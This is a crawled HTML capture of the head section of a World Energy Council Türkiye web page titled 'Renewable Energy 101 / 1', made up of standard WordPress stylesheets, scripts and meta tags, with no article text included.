

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worldenergy.org.tr/renewable-energy-101-1-selcuk-borovali/
body_size: 16182
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Renewable Energy 101 / 1  Selçuk BOROVALI &#8211; World Energy Council | Türkiye</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="World Energy Council | Türkiye &raquo; Feed" href="https://www.worldenergy.org.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="World Energy Council | Türkiye &raquo; Comments Feed" href="https://www.worldenergy.org.tr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.worldenergy.org.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='arts-icons-css' href='https://www.worldenergy.org.tr/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/arts-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='feather-icons-css' href='https://www.worldenergy.org.tr/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/feather-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sublime-icons-css' href='https://www.worldenergy.org.tr/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/linea-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='unicons-icons-css' href='https://www.worldenergy.org.tr/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/unicons-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.worldenergy.org.tr/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.worldenergy.org.tr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://www.worldenergy.org.tr/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=2.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='exad-hf-style-css' href='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-elementor-pro/assets/css/exad-header-footer.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.worldenergy.org.tr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.worldenergy.org.tr/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.worldenergy.org.tr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12395-css' href='https://www.worldenergy.org.tr/wp-content/uploads/elementor/css/post-12395.css?ver=1695898810' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.worldenergy.org.tr/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.worldenergy.org.tr/wp-content/plugins/masterlayer-addons-for-elementor/assets/css/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.worldenergy.org.tr/wp-content/uploads/elementor/css/global.css?ver=1695890044' type='text/css' media='all' />
<link rel='stylesheet' id='exad-pro-main-style-css' href='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-elementor-pro/assets/css/exad-pro-styles.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-css' href='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-theme-css' href='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-image-hover-css' href='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-main-style-css' href='https://www.worldenergy.org.tr/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sublime-google-font-inter-css' href='//fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/css/animsition.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/css/eleganticons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/css/pe-icon-7-stroke.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.worldenergy.org.tr/wp-content/themes/dek/assets/css/fontawesome.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='sublime-theme-style-css' href='https://www.worldenergy.org.tr/wp-content/themes/dek/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='sublime-theme-style-inline-css' type='text/css'>
/*TYPOGRAPHY*/body{font-family:"Inter";}h1,h2,h3,h4,h5,h6{font-family:"Inter";}/*ACCENT COLOR*/a,.accent-color,#site-logo .site-logo-text:hover,.header-socials a:hover,.hentry .page-links>span,.hentry .page-links a>span,.hentry .post-media .post-date-custom,.hentry .post-title a:hover,.hentry .post-meta a:hover,.hentry .post-author .author-socials .socials a:hover,#post-nav .link:hover,#post-nav .content-wrap h4:hover a ,.related-news .post-item .post-categories a:hover,.related-news .post-item .text-wrap h3 a:hover,.related-news .related-post .slick-next:hover:before,.related-news .related-post .slick-prev:hover:before,.comment-reply-link,.comment-edit-link,#cancel-comment-reply-link,.unapproved,.logged-in-as a,.widget.widget_archive ul li a:hover,.widget.widget_categories ul li a:hover,.widget.widget_meta ul li a:hover,.widget.widget_nav_menu ul li a:hover,.widget.widget_pages ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_recent_comments ul li a:hover,.widget.widget_rss ul li a:hover,#sidebar .widget.widget_calendar caption,.widget.widget_latest_posts .categories a:hover,.widget.widget_latest_posts .current .post-title a,.widget.widget_latest_posts .post-title:hover a ,.widget.widget_nav_menu .menu>li.current-menu-item>a,.widget.widget_nav_menu .menu>li.current-menu-item,.widget.widget_calendar a,.widget.widget_calendar tbody #today,#footer .widget_mc4wp_form_widget .submit-wrap button:after,.widget.widget_socials .socials a:hover,.widget.widget_recent_posts h3 a:hover,.widget.widget_recent_posts .post-author a ,.cf7-widget .submit-wrap:after,.master-link:hover,.master-button.btn-white,.master-button.btn-outline,.master-icon,.master-quote .name a,.master-quote .name a:hover,.master-quote .role,.master-counter .icon-wrap,.master-subscribe-form button:hover,.master-subscribe-form.style-3 button,.wpcf7 .cf7-style-1 .wpcf7-submit,.master-project:hover .headline-2 a,.projects-filter .cbp-filter-item:hover,.projects-filter .cbp-filter-item.cbp-filter-item-active,.news-style-1 .master-news:hover .headline-2 a,.master-price-box .desc ul.has-arrow li > span:before,.master-team .team-name:hover,.master-team .socials-wrap a,.master-team-slider .slick-content .position,.master-timeline .timeline-number .number,.master-project-widget .widget-project-related .project-title:hover,.master-project-widget .widget-project-related .project-cat:hover,.woocommerce-page .woocommerce-MyAccount-content .woocommerce-info .button,.products li .product-info .button,.products li .product-info .added_to_cart,.products li .product-cat:hover,.products li h2:hover,.woo-single-post-class .images .woocommerce-product-gallery__trigger:hover:after,.woo-single-post-class .woocommerce-grouped-product-list-item__label a:hover,.woo-single-post-class .summary .product_meta>span a:hover,.woocommerce-page .shop_table.cart .product-name a:hover,form.login .input-submit~span.lost_password a,form.register .input-submit~span.lost_password a,.product_list_widget .product-title:hover,.widget_recent_reviews .product_list_widget a:hover,.widget_product_categories ul li a:hover,.widget.widget_product_search .woocommerce-product-search .search-submit:hover:before,.widget_shopping_cart_content ul li a:hover,.widget_shopping_cart_content ul li a.remove{color:#2d4a8a;}bg-accent,blockquote:before,.button,button,input[type="button"],input[type="reset"],input[type="submit"],.hbt-style-1 .header-button.master-button,.post-media .slick-prev:hover,.post-media .slick-next:hover,.post-media .slick-dots li.slick-active:after,.post-media .post-cat-custom a,.hentry .post-tags a:hover,.widget.widget_links ul li a:after,.widget.widget_tag_cloud .tagcloud a:hover,#footer .widget.widget_tag_cloud .tagcloud a:hover,.widget.widget_banner .btn a,#scroll-top:before,#scroll-top:hover:before,.sublime-pagination ul li .page-numbers:hover,.woocommerce-pagination .page-numbers li .page-numbers:hover,.sublime-pagination ul li .page-numbers.current,.woocommerce-pagination .page-numbers li .page-numbers.current ,.master-button,.master-heading .divider:before,.master-heading .divider:after,.master-heading .divider > span:before,.master-heading .divider > span:after,.hover-effect-style-1 .elementor-widget-container:before,.master-carousel-box .flickity-page-dots .dot.is-selected,.master-quote .name a:before,.master-progress-bar .progress,.master-tabs .tab-link .hover-effect,.master-subscribe-form button,.coming-soon .master-demo-box .image-wrap,.master-team .socials-wrap a:hover,.master-team-carousel .master-team .content-wrap,.master-slick-slider .slick-dots>li.slick-active>button:after ,.master-project-widget .widget-socials a:hover ,.woo-single-post-class .woocommerce-tabs ul li:after,.woocommerce-page .return-to-shop a,.woocommerce-MyAccount-navigation ul li.is-active,.widget_price_filter .price_slider_amount .button:hover,.widget_price_filter .ui-slider .ui-slider-range,.widget_shopping_cart_content .buttons a.checkout{background-color:#2d4a8a;}border-accent{border-color:#2d4a8a;}.underline-solid:after, .underline-dotted:after, .underline-dashed:after{border-bottom-color:#2d4a8a;}.post.sticky{border-color:#2d4a8a;}.sublime-pagination ul li .page-numbers:hover{border-color:#2d4a8a;}.woocommerce-pagination .page-numbers li .page-numbers:hover{border-color:#2d4a8a;}.sublime-pagination ul li .page-numbers.current{border-color:#2d4a8a;}.woocommerce-pagination .page-numbers li .page-numbers.current{border-color:#2d4a8a;}.master-button.btn-outline{border-color:#2d4a8a;}.master-carousel-box .flickity-page-dots .dot{border-color:#2d4a8a;}.wpcf7 .cf7-style-1 .wpcf7-submit{border-color:#2d4a8a;}.master-team .socials-wrap a{border-color:#2d4a8a;}.master-project-widget .widget-socials a:hover {border-color:#2d4a8a;}.widget_price_filter .price_slider_amount .button{border-color:#2d4a8a;}.sublime-progress .progress-animate.accent.gradient{background: rgba(45,74,138,1);background: -moz-linear-gradient(left, rgba(45,74,138,1) 0%, rgba(45,74,138,0.3) 100%);background: -webkit-linear-gradient( left, rgba(45,74,138,1) 0%, rgba(45,74,138,0.3) 100% );background: linear-gradient(to right, rgba(45,74,138,1) 0%, rgba(45,74,138,0.3) 100%) !important;}.header-style-1 .header-search-trigger:hover svg,.header-style-1 .nav-top-cart-wrapper .nav-cart-trigger:hover svg,.header-style-3 .header-search-trigger:hover svg,.header-style-3 .nav-top-cart-wrapper .nav-cart-trigger:hover svg,#main-nav-mobi .search-form .search-submit:hover,.search-style-fullscreen .search-submit:hover svg,.no-results-content .search-form .search-submit:hover svg{stroke:#2d4a8a;}/*CUSTOMIZER STYLING*/@media only screen and (min-width: 992px){#featured-title .inner-wrap, .header-style-2 #featured-title .inner-wrap, .header-style-3 #featured-title .inner-wrap{ padding:100px 100px 100px 100px; }}.animsition-loading{border-top-color:#2d4a8a;}.animsition-loading:before{border-top-color:#2d4a8a;}.animsition-loading:after{border-top-color:#2d4a8a;}#main-nav > ul > li{padding-left:10px;padding-right:10px;}#site-header #main-nav > ul > li > a{height:130px;line-height:130px;}#featured-title .inner-wrap, .header-style-2 #featured-title .inner-wrap, .header-style-3 #featured-title .inner-wrap{}#footer-widgets .widget{color:#99acbf;}
</style>
<link rel='stylesheet' id='elementor-post-12415-css' href='https://www.worldenergy.org.tr/wp-content/uploads/elementor/css/post-12415.css?ver=1697007533' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.2/css/all.css' type='text/css' media='all' integrity="sha384-blOohCVdhjmtROpu8+CfTnUWham9nkX7P7OZQMst+RUnhtoY/9qemFAkIKOYxDI3" crossorigin="anonymous" />
<link rel='stylesheet' id='eael-general-css' href='https://www.worldenergy.org.tr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-IqMDcR2qh8kGcGdRrxwop5R2GiUY5h8aDR/LhYxPYiXh3sAAGGDkFvFqWgFvTsTd" crossorigin="anonymous" />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.worldenergy.org.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/masterlayer-addons-for-elementor/includes/widgets/chart.js?ver=6.3.7' id='chart-js'></script>
<link rel="https://api.w.org/" href="https://www.worldenergy.org.tr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.worldenergy.org.tr/wp-json/wp/v2/posts/2193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.worldenergy.org.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://www.worldenergy.org.tr/renewable-energy-101-1-selcuk-borovali/" />
<link rel='shortlink' href='https://www.worldenergy.org.tr/?p=2193' />
<link rel="alternate" type="application/json+oembed" href="https://www.worldenergy.org.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.worldenergy.org.tr%2Frenewable-energy-101-1-selcuk-borovali%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.worldenergy.org.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.worldenergy.org.tr%2Frenewable-energy-101-1-selcuk-borovali%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.110.0" /><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://www.worldenergy.org.tr/wp-content/uploads/2023/09/cropped-logo-renkli-1-300x120-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.worldenergy.org.tr/wp-content/uploads/2023/09/cropped-logo-renkli-1-300x120-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.worldenergy.org.tr/wp-content/uploads/2023/09/cropped-logo-renkli-1-300x120-1-180x180.png" />
